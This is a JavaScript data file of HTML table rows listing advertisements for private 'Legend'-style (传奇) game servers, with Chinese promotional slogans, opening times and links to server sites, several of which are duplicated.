adlistData[622] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134" rel="nofollow" target="_blank">白漂无限刀★免费微变</a></td><td>全新玩法★上线送路费</td><td class="r">1月17日/07:00</td><td>★首战区首区★</td><td>★免费领顶赞★玩法简单★装备好打★长久服★ <font color="blue">-推荐</font></td><td>★白漂可满★</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134"  target="_blank">点击查看</a></td></tr>`;
adlistData[623] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.192.209.135:15111" rel="nofollow" target="_blank">████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class="r">1月17日/07:00</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服 <font color="blue">-推荐</font></td><td>微变火龙沉默</td><td><a href="https://103.192.209.135:15111"  target="_blank">点击查看</a></td></tr>`;
adlistData[624] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310" rel="nofollow" target="_blank">(﹍仙剑情缘﹍)[专属]</a></td><td>站长推荐╋０充白玩全满</td><td class="r">1月17日/07:00</td><td>想过瘾你就来</td><td>╋上线全送╋终极必爆╋超高回收╋散人天堂 <font color="blue">-推荐</font></td><td>〝免费〝新版</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310"  target="_blank">点击查看</a></td></tr>`;
adlistData[625] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/131" rel="nofollow" target="_blank">１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class="r">1月17日/07:00</td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭 <font color="blue">-推荐</font></td><td>人人都能通关</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/131"  target="_blank">点击查看</a></td></tr>`;
adlistData[626] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://gm5.xhhjoofgdvvu7.fun:20152/" rel="nofollow" target="_blank">【﹏﹏﹏８０星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class="r">1月17日/07:00</td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切 <font color="blue">-推荐</font></td><td>█十倍爆率█</td><td><a href="http://gm5.xhhjoofgdvvu7.fun:20152/"  target="_blank">点击查看</a></td></tr>`;
adlistData[627] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132" rel="nofollow" target="_blank">█▃白漂迷失神器▃2026█</a></td><td>打不了充值随便骂</td><td class="r">1月17日/07:00</td><td>●●白瓢到底●●</td><td>█白瓢可攻沙█小怪追梦█全屏切割█无限刀█ <font color="blue">-推荐</font></td><td>█神器迷失█</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[628] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.192.209.172:9061/" rel="nofollow" target="_blank">１●８５王者合击</a></td><td>１●８０首战一区</td><td class="r">1月17日/07:00</td><td>██装备保值██</td><td>██免费满级█装备靠打█散人天堂██ <font color="blue">-推荐</font></td><td>80●85●95</td><td><a href="https://103.192.209.172:9061/"  target="_blank">点击查看</a></td></tr>`;
adlistData[629] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.zzcq28.cn:88" rel="nofollow" target="_blank">１.８５至尊火龍</a></td><td>█首战首区█</td><td class="r">1月17日/07:00</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆 <font color="blue">-推荐</font></td><td>沙奖８０７６</td><td><a href="http://www.zzcq28.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[630] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.99c0117.icu:888" rel="nofollow" target="_blank">█８０星王合击█</a></td><td>等级免费█首区█</td><td class="r">1月17日/07:00</td><td>█耐玩保值█靠爆█</td><td>█无沙捐█纯元宝█沙奖2888█终极靠打█极品 <font color="blue">-推荐</font></td><td>█免费挂机█</td><td><a href="http://www.99c0117.icu:888"  target="_blank">点击查看</a></td></tr>`;
adlistData[631] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.210.62:91" rel="nofollow" target="_blank">１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class="r">1月17日/07:00</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机 <font color="blue">-推荐</font></td><td>免费挂机复古公益</td><td><a href="http://103.192.210.62:91"  target="_blank">点击查看</a></td></tr>`;
adlistData[632] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://0117.6178.top:21588/" rel="nofollow" target="_blank">██１·８０盛世复古██</a></td><td>〓荣耀▲星王▲火龙〓</td><td class="r">1月17日/07:00</td><td>█独家最新版本█</td><td>▇▇▇▇▇▇▇▇▇▇▇██装备好打█终极全爆█免费顶赞█长期耐玩██▇▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://0117.6178.top:21588/"  target="_blank">点击查看</a></td></tr>`;
adlistData[633] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.l03yvhdp.top:49879" rel="nofollow" target="_blank">７６屠龙</a></td><td>＜赞助直接领＞</td><td class="r">1月17日/07:00</td><td>█白通关█</td><td>（一切靠打）（不用充值）（全部看脸） <font color="blue">-推荐</font></td><td>█首站首区█</td><td><a href="http://www.l03yvhdp.top:49879"  target="_blank">点击查看</a></td></tr>`;
adlistData[634] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.3626vm.top:23553/fb7.com" rel="nofollow" target="_blank">超变爽玩▇▇Ｂｕｆ无限叠加</a></td><td>１秒９9刀秒切割▊▊神器</td><td class="r">1月17日/07:00</td><td>〓送９９９９倍爆率〓</td><td>０充起飞◆全屏切割◆无限刀＋８０７６％攻速＋倍攻██爆充值██ <font color="blue">-推荐</font></td><td>公益迷失●单职业</td><td><a href="http://www.3626vm.top:23553/fb7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[635] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/131" rel="nofollow" target="_blank">１．７６龙皇小极品Ｘ白嘌版●●</a></td><td>０氪全爆●三职业</td><td class="r">1月17日/07:00</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞 <font color="blue">-推荐</font></td><td>〝免费领赞助〞</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/131"  target="_blank">点击查看</a></td></tr>`;
adlistData[636] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098" rel="nofollow" target="_blank">１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class="r">1月17日/07:00</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████ <font color="blue">-推荐</font></td><td>█超变迷失公益█</td><td><a href="http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098"  target="_blank">点击查看</a></td></tr>`;
adlistData[637] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.yh0k8svv.top:46871" rel="nofollow" target="_blank">(福利)﹌神器Boss超●牛</a></td><td>∵攻∵速∵激∵情∵</td><td class="r">1月17日/07:00</td><td>大制作·新玩法</td><td>拒绝垃圾服灬沙奖８８８灬爆充值灬无限激情 <font color="blue">-推荐</font></td><td>免费．超．牛</td><td><a href="http://www.yh0k8svv.top:46871"  target="_blank">点击查看</a></td></tr>`;
adlistData[638] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.cq1268.com:228" rel="nofollow" target="_blank">１.８５传奇火龙</a></td><td>█首战首区█</td><td class="r">1月17日/07:00</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆 <font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="http://www.cq1268.com:228"  target="_blank">点击查看</a></td></tr>`;
adlistData[639] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tndpbbzdrwlphlgdywd.top:18888/ndsq" rel="nofollow" target="_blank">★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class="r">1月17日/07:00</td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值 <font color="blue">-推荐</font></td><td>脸白ミ爆一切</td><td><a href="http://tndpbbzdrwlphlgdywd.top:18888/ndsq"  target="_blank">点击查看</a></td></tr>`;
adlistData[640] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.188yutu.top:1688/" rel="nofollow" target="_blank">１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class="r">1月17日/07:00</td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收● <font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.188yutu.top:1688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[641] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月17日/07:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[642] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月17日/07:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[643] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月17日/07:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[644] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月17日/07:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[645] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/184" rel="nofollow" target="_blank">高爆神器·无限刀</a></td><td>﹌打怪爆一切</td><td class="r">1月17日/07:00</td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦 <font color="blue">-推荐</font></td><td>单职业▇无限刀</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/184"  target="_blank">点击查看</a></td></tr>`;
adlistData[646] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://61.164.174.54:5188/" rel="nofollow" target="_blank">１．８０天道复古</a></td><td>１丶７６特色微变</td><td class="r">1月17日/07:00</td><td>﹌﹌新版﹌﹌首区﹌﹌</td><td>【免费】战法带毒╱道士宝宝超猛╱上万充首爆奖励╱一切靠打╱长久耐玩 <font color="blue">-推荐</font></td><td>﹌﹌Ｏ充﹌﹌全满﹌﹌</td><td><a href="http://61.164.174.54:5188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[647] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.88.34.113:17002/" rel="nofollow" target="_blank">１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class="r">1月17日/07:00</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★ <font color="blue">-推荐</font></td><td>185合击╋195合击</td><td><a href="https://103.88.34.113:17002/"  target="_blank">点击查看</a></td></tr>`;
adlistData[648] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tndpbbzdrwlphlgdywd.top:28888/gsfg/" rel="nofollow" target="_blank">１．７６攻速复古</a></td><td>( 打怪爆茺值 )</td><td class="r">1月17日/07:00</td><td>白漂全满</td><td>( 三职业 )(毒素切割)(极品倍攻)( 爆茺值 ) <font color="blue">-推荐</font></td><td>复古攻速</td><td><a href="http://tndpbbzdrwlphlgdywd.top:28888/gsfg/"  target="_blank">点击查看</a></td></tr>`;
adlistData[649] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb1.44s44s.xyz:167" rel="nofollow" target="_blank">１丶７６热血复古</a></td><td>》新版★首区《</td><td class="r">1月17日/07:00</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176 <font color="blue">-推荐</font></td><td>1.76专属沙奖</td><td><a href="http://fb1.44s44s.xyz:167"  target="_blank">点击查看</a></td></tr>`;
adlistData[650] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mf518.top:5188/" rel="nofollow" target="_blank">〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class="r">1月17日/07:00</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５ <font color="blue">-推荐</font></td><td>三职业单职业复古</td><td><a href="http://www.mf518.top:5188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[651] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.a1wk1w9065.xyz:56868/RS4/" rel="nofollow" target="_blank">▊新手村福利怪★必爆终极装Ｂ斩▊</a></td><td>╲老子单挑全服●变态吸血无限鞭╱</td><td class="r">1月17日/07:00</td><td>上线就送１０连抽</td><td>免费顶赞★沙捐★狂暴★刀刀出货★刀刀首爆★全屏剧毒彻地钉 <font color="blue">-推荐</font></td><td>刀刀必爆充值</td><td><a href="http://www.a1wk1w9065.xyz:56868/RS4/"  target="_blank">点击查看</a></td></tr>`;
adlistData[652] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192" rel="nofollow" target="_blank">全新改版█激情耐玩</a></td><td>█专属沉默█</td><td class="r">1月17日/07:00</td><td>﹌打怪爆一切﹌</td><td>▅╋长期发展╋高爆率╋散人满级╋▅ <font color="blue">-推荐</font></td><td>◣免费爽服大激情</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192"  target="_blank">点击查看</a></td></tr>`;
adlistData[653] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tndpbbzdrwlphlgdywd.top:28888/sshl" rel="nofollow" target="_blank">１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class="r">1月17日/07:00</td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打 <font color="blue">-推荐</font></td><td>█长久稳定█</td><td><a href="http://tndpbbzdrwlphlgdywd.top:28888/sshl"  target="_blank">点击查看</a></td></tr>`;
adlistData[654] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132" rel="nofollow" target="_blank">元素██复古单职业</a></td><td>无限刀+范围切割</td><td class="r">1月17日/07:00</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒 <font color="blue">-推荐</font></td><td>好玩不心累</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[655] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.dao92.top:3145" rel="nofollow" target="_blank">╲三五攻速╱█散人称霸★爽翻天</a></td><td>刀刀「切割」全屏吸怪ＸＸ</td><td class="r">1月17日/07:00</td><td>「统统」免费</td><td>╲╱狂暴捐献▃切割捡物▃挂机会员▃全免费送╲╱ <font color="blue">-推荐</font></td><td>免费╲必爆充值</td><td><a href="http://www.dao92.top:3145"  target="_blank">点击查看</a></td></tr>`;
adlistData[656] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37" rel="nofollow" target="_blank">▇▅▇▅▇▅▇▅▇“疯狗超超变</a></td><td>超爽一夜Ｑ”▇▅▇▅▇▅▇▅▇</td><td class="r">1月17日/07:00</td><td>(福利)·野外</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极● <font color="blue">-推荐</font></td><td>〝野外〝必爆终极</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37"  target="_blank">点击查看</a></td></tr>`;
adlistData[657] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://61.164.174.128:10888/0105/" rel="nofollow" target="_blank">１·８０战神复古▊▊</a></td><td>开天战神极品+3▊▊</td><td class="r">1月17日/07:00</td><td>7680复古█</td><td>█无赞助█1.76█1.80复古战神█ <font color="blue">-推荐</font></td><td>复古一切靠打</td><td><a href="https://61.164.174.128:10888/0105/"  target="_blank">点击查看</a></td></tr>`;
adlistData[658] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.192.209.180:5069/" rel="nofollow" target="_blank">《１８０轩辕火龙》</a></td><td>火龙长期爆率服</td><td class="r">1月17日/07:00</td><td>█站长推荐█</td><td>装备保值◆爆率超高◆憋尿打宝◆不关爆率 <font color="blue">-推荐</font></td><td>483004106</td><td><a href="https://103.192.209.180:5069/"  target="_blank">点击查看</a></td></tr>`;
adlistData[659] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://s3dew1t.club:396/" rel="nofollow" target="_blank">██８０十元合击██</a></td><td>█高爆星王+3█</td><td class="r">1月17日/07:00</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█ <font color="blue">-推荐</font></td><td>█每天8个新区█</td><td><a href="http://s3dew1t.club:396/"  target="_blank">点击查看</a></td></tr>`;
adlistData[660] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.gm5.7e5i9csu.xyz:50050/pt4.com" rel="nofollow" target="_blank">是兄弟█来█砍我〓爆充值</a></td><td>高清█无码█迷失〓麻醉刀</td><td class="r">1月17日/07:00</td><td>无隐藏无暗坑</td><td>★自动吸怪★自动捡取★自动茴收★自动挂机★ <font color="blue">-推荐</font></td><td>轻中超变单职</td><td><a href="http://www.gm5.7e5i9csu.xyz:50050/pt4.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[661] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ca310.top:1767" rel="nofollow" target="_blank">１.７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class="r">1月17日/07:00</td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品 <font color="blue">-推荐</font></td><td>◆养老首选◆</td><td><a href="http://www.ca310.top:1767"  target="_blank">点击查看</a></td></tr>`;
adlistData[662] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/133" rel="nofollow" target="_blank">东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class="r">1月17日/07:00</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】 <font color="blue">-推荐</font></td><td>【〇充当大哥】</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[663] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class="r">1月17日/07:00</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」 <font color="blue">-推荐</font></td><td>「３天合区」</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[664] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.26re.top:1189" rel="nofollow" target="_blank">最新╊动漫之王█100倍爆率</a></td><td>┅┅┅＞24个大陆＂无限探索＜┅┅┅</td><td class="r">1月17日/07:00</td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━ <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.26re.top:1189"  target="_blank">点击查看</a></td></tr>`;
adlistData[665] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821" rel="nofollow" target="_blank">１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class="r">1月17日/07:00</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████ <font color="blue">-推荐</font></td><td>火龙迷失沉默超变</td><td><a href="http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821"  target="_blank">点击查看</a></td></tr>`;
adlistData[666] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://61.164.174.55:2118/" rel="nofollow" target="_blank">１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class="r">1月17日/07:00</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━ <font color="blue">-推荐</font></td><td>━━全网独家━━</td><td><a href="http://61.164.174.55:2118/"  target="_blank">点击查看</a></td></tr>`;
adlistData[667] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ar72ee.xyz:50050/ssgl10" rel="nofollow" target="_blank">█财神▲╊超变█必爆倍攻刀█</a></td><td>█分Ｂ不冲就是爽█嘴都笑歪了█</td><td class="r">1月17日/07:00</td><td>█激情╊上线就ＰＫ</td><td>▇▇▇▇▇▇▇▇全网独家██一切靠打██终极狂爆██散人首选▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>零元＼爆率加满</td><td><a href="http://www.ar72ee.xyz:50050/ssgl10"  target="_blank">点击查看</a></td></tr>`;
adlistData[668] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://bt999.1h7gf.top:30999/" rel="nofollow" target="_blank">你瞅啥？无限刀メ超变メメメメ</a></td><td>█超变█刀刀砍人9999メメメメ</td><td class="r">1月17日/07:00</td><td>你瞅啥？瞅你咋滴？</td><td>０充起飞◆全屏切割◆无限刀＋８８８％攻速＋倍攻██爆充值██ <font color="blue">-推荐</font></td><td>你瞅啥？？？？？</td><td><a href="http://bt999.1h7gf.top:30999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[669] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/133" rel="nofollow" target="_blank">东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class="r">1月17日/07:00</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】 <font color="blue">-推荐</font></td><td>【〇充当大哥】</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[670] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ca220.top:3328" rel="nofollow" target="_blank">１．７６神秘元素【独创血脉】</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class="r">1月17日/07:00</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系 <font color="blue">-推荐</font></td><td>耐玩不枯燥</td><td><a href="http://www.ca220.top:3328"  target="_blank">点击查看</a></td></tr>`;
adlistData[671] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/133' rel='nofollow' target='_blank'>东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class='r'>1月17日/★通宵固顶★</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】<font color='blue'>-推荐</font></td><td>【〇充当大哥】</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[672] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/260' rel='nofollow' target='_blank'>相信我一次﹏你会爱上他</a></td><td>绝对独家▃一天一包烟钱</td><td class='r'>1月17日/★通宵固顶★</td><td>█散人就对了█</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋<font color='blue'>-推荐</font></td><td>《独家复古》</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/260'  target='_blank'>点击查看</a></td></tr>`;
adlistData[673] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.bl88a19n.top:57491' rel='nofollow' target='_blank'>１７６变态无限刀</a></td><td>１７６变态大极品</td><td class='r'>1月17日/★通宵固顶★</td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏<font color='blue'>-推荐</font></td><td>【八月首发】</td><td><a href='http://www.bl88a19n.top:57491'  target='_blank'>点击查看</a></td></tr>`;
adlistData[674] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月17日/★通宵固顶★</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='blue'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[675] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://e5rwgert.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'>1月17日/★通宵固顶★</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color='blue'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://e5rwgert.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[676] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ok.1917zs.com:2026' rel='nofollow' target='_blank'>◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class='r'>1月17日/★通宵固顶★</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指<font color='blue'>-推荐</font></td><td>卧龙山庄挖珠</td><td><a href='http://ok.1917zs.com:2026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[677] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.19:1355' rel='nofollow' target='_blank'>１．７６免费复古〓必出终极装备</a></td><td>１７６→免费新版〓首区</td><td class='r'>1月17日/★通宵固顶★</td><td>送挂机回收不累人</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='blue'>-推荐</font></td><td>终极高爆日赚千元</td><td><a href='http://103.192.209.19:1355'  target='_blank'>点击查看</a></td></tr>`;
adlistData[678] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/42' rel='nofollow' target='_blank'>白玩到顶【散人霸服】</a></td><td>必送赞助【首战一区】</td><td class='r'>1月17日/★通宵固顶★</td><td>█小怪爆一切</td><td>〝０充顶赞〞充值靠打〝赞助靠打〝全部靠打〝<font color='blue'>-推荐</font></td><td>点一次╲爽玩一年</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/42'  target='_blank'>点击查看</a></td></tr>`;
adlistData[679] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://nmdjp.gu5o6.top:32232/' rel='nofollow' target='_blank'>《牛魔７６变态《大极品《《《</a></td><td>《麻痹神器《攻速＋１８《《《</td><td class='r'>1月17日/★通宵固顶★</td><td>《《零充→起飞《</td><td>《《拾取鉴定《《大极品倍攻《《秒爆充值《《免费到底《《<font color='blue'>-推荐</font></td><td>《《自己打充值《《</td><td><a href='http://nmdjp.gu5o6.top:32232/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[680] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.hwsq99.xyz:50025/' rel='nofollow' target='_blank'>斩天狂歌╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>1月17日/★通宵固顶★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.hwsq99.xyz:50025/'  target='_blank'>点击查看</a></td></tr>`;
